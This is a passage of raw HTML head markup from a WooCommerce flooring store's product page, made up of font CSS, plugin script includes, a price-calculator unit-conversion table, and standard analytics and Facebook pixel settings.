Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=6.8.3' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generatepress-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NK56PCE0LL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"2390-144-10-9840","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.3.7","enable_cartsaver":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flooring.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1400","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/vendor/bignumber.min.js?ver=9.0.1" id="wc-price-calculator-bignumber-js"></script>
<script id="wc-price-calculator-js-extra">
var wc_price_calculator_params = {"woocommerce_currency_symbol":"$","woocommerce_price_num_decimals":"2","woocommerce_currency_pos":"left","woocommerce_price_decimal_sep":".","woocommerce_price_thousand_sep":",","woocommerce_price_trim_zeros":"","unit_normalize_table":{"in":{"factor":12,"unit":"ft","inverse":true},"ft":{"factor":1,"unit":"ft"},"yd":{"factor":3,"unit":"ft"},"mi":{"factor":5280,"unit":"ft"},"mm":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"m"},"cm":{"factor":0.01000000000000000020816681711721685132943093776702880859375,"unit":"m"},"m":{"factor":1,"unit":"m"},"km":{"factor":1000,"unit":"m"},"sq. in.":{"factor":144,"unit":"sq. ft.","inverse":true},"sq. ft.":{"factor":1,"unit":"sq. ft."},"sq. yd.":{"factor":9,"unit":"sq. ft."},"acs":{"factor":43560,"unit":"sq. ft."},"sq. mi.":{"factor":27878400,"unit":"sq. ft."},"sq mm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"sq m"},"sq cm":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125,"unit":"sq m"},"sq m":{"factor":1,"unit":"sq m"},"ha":{"factor":10000,"unit":"sq m"},"sq km":{"factor":1000000,"unit":"sq m"},"fl. oz.":{"factor":1,"unit":"fl. oz."},"cup":{"factor":8,"unit":"fl. oz."},"pt":{"factor":16,"unit":"fl. oz."},"qt":{"factor":32,"unit":"fl. oz."},"gal":{"factor":128,"unit":"fl. oz."},"cu. in.":{"factor":1728,"unit":"cu. ft.","inverse":true},"cu. ft.":{"factor":1,"unit":"cu. ft."},"cu. yd.":{"factor":27,"unit":"cu. ft."},"ml":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"cu cm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"l":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"cu m"},"cu m":{"factor":1,"unit":"cu m"},"oz":{"factor":16,"unit":"lbs","inverse":true},"lbs":{"factor":1,"unit":"lbs"},"tn":{"factor":2000,"unit":"lbs"},"g":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"kg"},"kg":{"factor":1,"unit":"kg"},"t":{"factor":1000,"unit":"kg"}},"unit_conversion_table":{"ft":{"in":{"factor":12},"ft":{"factor":1},"yd":{"factor":3,"inverse":true},"mi":{"factor":5280,"inverse":true},"mm":{"factor":304.80000000000001136868377216160297393798828125},"cm":{"factor":30.480000000000000426325641456060111522674560546875},"m":{"factor":0.304800000000000015365486660812166519463062286376953125},"km":{"factor":0.0003047999999999999819720597482586299520335160195827484130859375}},"m":{"mm":{"factor":1000},"cm":{"factor":100},"m":{"factor":1},"km":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"in":{"factor":39.37010000000000076170181273482739925384521484375},"ft":{"factor":3.280839999999999978541609380044974386692047119140625},"yd":{"factor":1.0936099999999999710098563809879124164581298828125},"mi":{"factor":0.000621371000000000010994594124014156477642245590686798095703125}},"sq. ft.":{"sq. in.":{"factor":144},"sq. ft.":{"factor":1},"sq. yd.":{"factor":9,"inverse":true},"acs":{"factor":43560,"inverse":true},"sq. mi.":{"factor":27878400,"inverse":true},"sq mm":{"factor":92903.039999999993597157299518585205078125},"sq cm":{"factor":929.0303999999999859937815926969051361083984375},"sq m":{"factor":0.09290299999999999946975748343902523629367351531982421875},"sq km":{"factor":9.2902999999999994856816052692105589727589176618494093418121337890625e-8}},"sq m":{"sq mm":{"factor":1000000},"sq cm":{"factor":10000},"sq m":{"factor":1},"ha":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125},"sq km":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7},"sq. in.":{"factor":1550},"sq. ft.":{"factor":10.76389999999999957935870043002068996429443359375},"sq. yd.":{"factor":1.1959900000000001085709300241433084011077880859375},"acs":{"factor":0.0002471050000000000134402211582340669338009320199489593505859375},"sq. mi.":{"factor":3.8610199999999999866625069976089346113212741329334676265716552734375e-7}},"fl. oz.":{"fl. oz.":{"factor":1},"cup":{"factor":8,"inverse":true},"pt":{"factor":16,"inverse":true},"qt":{"factor":32,"inverse":true},"gal":{"factor":128,"inverse":true},"cu. in.":{"factor":1.8046875},"cu. ft.":{"factor":0.00104437999999999991777854813079784435103647410869598388671875},"cu. yd.":{"factor":3.868071630000000245795666042880611712462268769741058349609375e-5},"ml":{"factor":29.573499999999999232613845379091799259185791015625},"cu cm":{"factor":29.573499999999999232613845379091799259185791015625},"l":{"factor":0.0295734999999999990938359673009472317062318325042724609375},"cu m":{"factor":2.957350000000000069303417171706627186722471378743648529052734375e-5}},"cu. ft.":{"fl. oz.":{"factor":957.5059999999999718056642450392246246337890625},"cup":{"factor":119.6880000000000023874235921539366245269775390625},"pt":{"factor":59.84420000000000072759576141834259033203125},"qt":{"factor":29.922100000000000363797880709171295166015625},"gal":{"factor":7.4805200000000002802380549837835133075714111328125},"cu. in.":{"factor":1728},"cu. ft.":{"factor":1},"cu. yd.":{"factor":27,"inverse":true},"ml":{"factor":28316.84660000000076252035796642303466796875},"cu cm":{"factor":28316.84660000000076252035796642303466796875},"l":{"factor":28.316846600000001643593350308947265148162841796875},"cu m":{"factor":0.02831684660000000075541493060882203280925750732421875}},"cu m":{"ml":{"factor":1000000},"cu cm":{"factor":1000000},"l":{"factor":1000},"cu m":{"factor":1},"fl. oz.":{"factor":33814},"cup":{"factor":4226.75},"pt":{"factor":2113.3800000000001091393642127513885498046875},"qt":{"factor":1056.69000000000005456968210637569427490234375},"gal":{"factor":264.17200000000002546585164964199066162109375},"cu. in.":{"factor":61023.699999999997089616954326629638671875},"cu. ft.":{"factor":35.3147000000000019781509763561189174652099609375},"cu. yd.":{"factor":1.3079506199999999527250338360317982733249664306640625}},"lbs":{"oz":{"factor":16},"lbs":{"factor":1},"tn":{"factor":2000,"inverse":true},"g":{"factor":453.5919999999999845385900698602199554443359375},"kg":{"factor":0.453591999999999995196731106261722743511199951171875},"t":{"factor":0.0004535920000000000034366676171515564419678412377834320068359375}},"kg":{"g":{"factor":1000},"kg":{"factor":1},"t":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"oz":{"factor":35.2740000000000009094947017729282379150390625},"lbs":{"factor":2.204619999999999802042793817236088216304779052734375},"tn":{"factor":0.0011023100000000000085742524191800839616917073726654052734375}}},"measurement_precision":"6","measurement_display_precision":"2","measurement_type":"area","cookie_name":"wc_price_calc_inputs_27442","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","filter_calculated_price_nonce":"058e3c63d4","product_id":"27442","stock_warning":"Unfortunately we don't have enough","minimum_price":"","product_price":"6.39","product_total_measurement_common_unit":"sq. ft.","calculator_type":"pricing","product_price_unit":"sq. ft.","pricing_overage":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.23.9" id="wc-price-calculator-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["488733577512984"],"eventID":"d0270ed5-ca32-45d2-a8f3-132c23453213","params":{"content_ids":["27442"],"content_type":"product","content_name":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","category_name":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Engineered","value":"6.39","currency":"USD","contents":[{"id":"27442","quantity":1}],"product_price":"6.39","page_title":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","post_type":"product","post_id":27442,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["488733577512984"],"eventID":"2822e69c-c0f8-4fae-972c-b39cdc808cd7","params":{"page_title":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","post_type":"product","post_id":27442,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["488733577512984"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.flooring.org","ajaxUrl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","ajax_event":"3cc45d5713","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_conse